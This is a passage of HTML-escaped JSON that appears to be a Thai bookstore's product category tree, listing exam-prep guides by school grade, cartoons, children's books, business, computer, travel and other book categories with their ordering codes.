-3&quot;,&quot;OrderNumber&quot;:30},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:142,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a\u0e40\u0e02\u0e49\u0e32 \u0e1b.1&quot;,&quot;OrderNumber&quot;:30},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:14,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d \u0e23\u0e30\u0e14\u0e31\u0e1a\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32&quot;,&quot;OrderNumber&quot;:110},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:143,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 1&quot;,&quot;OrderNumber&quot;:150},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:144,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 2&quot;,&quot;OrderNumber&quot;:190},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:145,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 3&quot;,&quot;OrderNumber&quot;:230},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:146,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 4&quot;,&quot;OrderNumber&quot;:270},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:147,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 5&quot;,&quot;OrderNumber&quot;:310},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:148,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 6&quot;,&quot;OrderNumber&quot;:350},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:149,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a\u0e40\u0e02\u0e49\u0e32 \u0e21.1&quot;,&quot;OrderNumber&quot;:390},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:150,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 1&quot;,&quot;OrderNumber&quot;:430},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:151,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 2&quot;,&quot;OrderNumber&quot;:470},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:152,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 3&quot;,&quot;OrderNumber&quot;:510},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:15,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d \u0e23\u0e30\u0e14\u0e31\u0e1a\u0e0a\u0e31\u0e49\u0e19\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e15\u0e2d\u0e19\u0e15\u0e49\u0e19&quot;,&quot;OrderNumber&quot;:550},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:153,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a\u0e40\u0e02\u0e49\u0e32 \u0e21.4&quot;,&quot;OrderNumber&quot;:590},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:154,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 4&quot;,&quot;OrderNumber&quot;:630},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:155,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 5&quot;,&quot;OrderNumber&quot;:670},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:156,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 6&quot;,&quot;OrderNumber&quot;:710},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:16,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e0a\u0e31\u0e49\u0e19\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e15\u0e2d\u0e19\u0e1b\u0e25\u0e32\u0e22&quot;,&quot;OrderNumber&quot;:750},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:11,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a\u0e40\u0e02\u0e49\u0e32\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22&quot;,&quot;OrderNumber&quot;:790},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:157,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1aTOEIC TOEFL IELTS&quot;,&quot;OrderNumber&quot;:830},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:21,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e20\u0e32\u0e29\u0e32\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;OrderNumber&quot;:870},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:20,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1e\u0e08\u0e19\u0e32\u0e19\u0e38\u0e01\u0e23\u0e21&quot;,&quot;OrderNumber&quot;:910},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:19,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e34\u0e0d\u0e0d\u0e32\u0e15\u0e23\u0e35&quot;,&quot;OrderNumber&quot;:950},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:23,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e2a\u0e2d\u0e1a\u0e23\u0e32\u0e0a\u0e01\u0e32\u0e23 \u0e41\u0e19\u0e27\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a&quot;,&quot;OrderNumber&quot;:990}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19&quot;,&quot;OrderNumber&quot;:185,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:32,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19 \u0e21\u0e31\u0e07\u0e07\u0e30 \u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e44\u0e17\u0e22&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:33,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e40\u0e2a\u0e23\u0e34\u0e21\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49&quot;,&quot;OrderNumber&quot;:300},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:38,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&quot;,&quot;OrderNumber&quot;:400},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:40,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e27\u0e34\u0e17\u0e22\u0e32\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&quot;,&quot;OrderNumber&quot;:500},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:34,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e04\u0e13\u0e34\u0e15\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&quot;,&quot;OrderNumber&quot;:600},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:37,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e18\u0e23\u0e23\u0e21\u0e30\u0e2a\u0e2d\u0e19\u0e43\u0e08&quot;,&quot;OrderNumber&quot;:700},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:35,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e1e\u0e31\u0e12\u0e19\u0e32\u0e15\u0e19\u0e40\u0e2d\u0e07&quot;,&quot;OrderNumber&quot;:800}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:19,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e14\u0e47\u0e01&quot;,&quot;OrderNumber&quot;:215,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:19,&quot;CodeLv2&quot;:31,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e20\u0e32\u0e1e \u0e19\u0e34\u0e17\u0e32\u0e19&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:19,&quot;CodeLv2&quot;:24,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e2a\u0e23\u0e34\u0e21\u0e40\u0e0a\u0e32\u0e27\u0e19\u0e4c \u0e1e\u0e31\u0e12\u0e19\u0e32\u0e2a\u0e21\u0e2d\u0e07&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:19,&quot;CodeLv2&quot;:26,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e31\u0e14\u0e25\u0e32\u0e22\u0e21\u0e37\u0e2d \u0e25\u0e32\u0e01\u0e40\u0e2a\u0e49\u0e19 \u0e23\u0e30\u0e1a\u0e32\u0e22\u0e2a\u0e35&quot;,&quot;OrderNumber&quot;:300},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:19,&quot;CodeLv2&quot;:30,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e17\u0e32\u0e19\u0e2a\u0e2d\u0e07\u0e20\u0e32\u0e29\u0e32   &quot;,&quot;OrderNumber&quot;:400}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:10,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e41\u0e21\u0e48\u0e41\u0e25\u0e30\u0e40\u0e14\u0e47\u0e01&quot;,&quot;OrderNumber&quot;:245,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:10,&quot;CodeLv2&quot;:61,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e14\u0e39\u0e41\u0e25\u0e04\u0e23\u0e23\u0e20\u0e4c \u0e01\u0e32\u0e23\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e40\u0e14\u0e47\u0e01&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:13,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e08\u0e34\u0e15\u0e27\u0e34\u0e17\u0e22\u0e32 \u0e01\u0e32\u0e23\u0e1e\u0e31\u0e12\u0e19\u0e32\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07&quot;,&quot;OrderNumber&quot;:275,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:13,&quot;CodeLv2&quot;:139,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e1e\u0e31\u0e12\u0e19\u0e32\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07 how to&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:13,&quot;CodeLv2&quot;:63,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e08\u0e34\u0e15\u0e27\u0e34\u0e17\u0e22\u0e32&quot;,&quot;OrderNumber&quot;:200}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:15,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1a\u0e23\u0e34\u0e2b\u0e32\u0e23 \u0e18\u0e38\u0e23\u0e01\u0e34\u0e08&quot;,&quot;OrderNumber&quot;:305,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:15,&quot;CodeLv2&quot;:49,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e1a\u0e23\u0e34\u0e2b\u0e32\u0e23\u0e18\u0e38\u0e23\u0e01\u0e34\u0e08&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:15,&quot;CodeLv2&quot;:48,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e15\u0e25\u0e32\u0e14&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:15,&quot;CodeLv2&quot;:138,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e15\u0e25\u0e32\u0e14\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c&quot;,&quot;OrderNumber&quot;:300},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:15,&quot;CodeLv2&quot;:47,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e40\u0e07\u0e34\u0e19 \u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e38\u0e19&quot;,&quot;OrderNumber&quot;:400}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:16,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e2d\u0e21\u0e1e\u0e34\u0e27\u0e40\u0e15\u0e2d\u0e23\u0e4c&quot;,&quot;OrderNumber&quot;:335,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:16,&quot;CodeLv2&quot;:136,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;Windows Office&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:16,&quot;CodeLv2&quot;:137,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e23\u0e32\u0e1f\u0e1f\u0e34\u0e01 \u0e21\u0e31\u0e25\u0e15\u0e34\u0e21\u0e35\u0e40\u0e14\u0e35\u0e22&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:16,&quot;CodeLv2&quot;:64,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e2d\u0e21\u0e1e\u0e34\u0e27\u0e40\u0e15\u0e2d\u0e23\u0e4c Internet&quot;,&quot;OrderNumber&quot;:300}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:4,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27&quot;,&quot;OrderNumber&quot;:365,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:4,&quot;CodeLv2&quot;:53,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27 \u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:4,&quot;CodeLv2&quot;:52,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27 \u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:4,&quot;CodeLv2&quot;:51,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27&quot;,&quot;OrderNumber&quot;:300}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:11,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e18\u0e23\u0e23\u0e21\u0e30 \u0e28\u0e32\u0e2a\u0e19\u0e32 \u0e41\u0e25\u0e30\u0e1b\u0e23\u0e31\u0e0a\u0e0d\u0e32&quot;,&quot;OrderNumber&quot;:395,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:11,&quot;CodeLv2&quot;:43,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e18\u0e23\u0e23\u0e21\u0e30 \u0e28\u0e32\u0e2a\u0e19\u0e32 \u0e41\u0e25\u0e30\u0e1b\u0e23\u0e31\u0e0a\u0e0d\u0e32&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:5,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1a\u0e49\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2a\u0e27\u0e19&quot;,&quot;OrderNumber&quot;:425,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:5,&quot;CodeLv2&quot;:56,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1a\u0e49\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2a\u0e27\u0e19&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:9,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2a\u0e38\u0e02\u0e20\u0e32\u0e1e \u0e04\u0e27\u0e32\u0e21\u0e07\u0e32\u0e21&quot;,&quot;OrderNumber&quot;:455,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:9,&quot;CodeLv2&quot;:60,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2a\u0e38\u0e02\u0e20\u0e32\u0e1e \u0e04\u0e27\u0e32\u0e21\u0e07\u0e32\u0e21&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:8,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e07\u0e32\u0e19\u0e2d\u0e14\u0e34\u0e40\u0e23\u0e01 \u0e07\u0e32\u0e19\u0e1d\u0e35\u0e21\u0e37\u0e2d&quot;,&quot;OrderNumber&quot;:485,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:8,&quot;CodeLv2&quot;:57,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e01\u0e29\u0e15\u0e23\u0e01\u0e23\u0e23\u0e21 \u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:8,&quot;CodeLv2&quot;:58,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e32\u0e2b\u0e32\u0e23&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:8,&quot;CodeLv2&quot;:59,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e07\u0e32\u0e19\u0e2d\u0e14\u0e34\u0e40\u0e23\u0e01 \u0e07\u0e32\u0e19\u0e1d\u0e35\u0e21\u0e37\u0e2d&quot;,&quot;OrderNumber&quot;:300},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:8,&quot;CodeLv2&quot;:22,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e28\u0e34\u0e25\u0e1b\u0e30&quot;,&quot;OrderNumber&quot;:400}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:12,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e42\u0e2b\u0e23\u0e32\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c \u0e14\u0e39\u0e14\u0e27\u0e07 \u0e2e\u0e27\u0e07\u0e08\u0e38\u0e49\u0e22&quot;,&quot;OrderNumber&quot;:515,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:12,&quot;CodeLv2&quot;:62,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e42\u0e2b\u0e23\u0e32\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c \u0e14\u0e39\u0e14\u0e27\u0e07 \u0e2e\u0e27\u0e07\u0e08\u0e38\u0e49\u0e22&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:20,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;OrderNumber&quot;:545,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:20,&quot;CodeLv2&quot;:66,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:1,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1e\u0e23\u0e30\u0e23\u0e32\u0e0a\u0e19\u0e34\u0e1e\u0e19\u0e18\u0e4c&quot;,&quot;OrderNumber&quot;:575,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:1,&quot;CodeLv2&quot;:54,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1e\u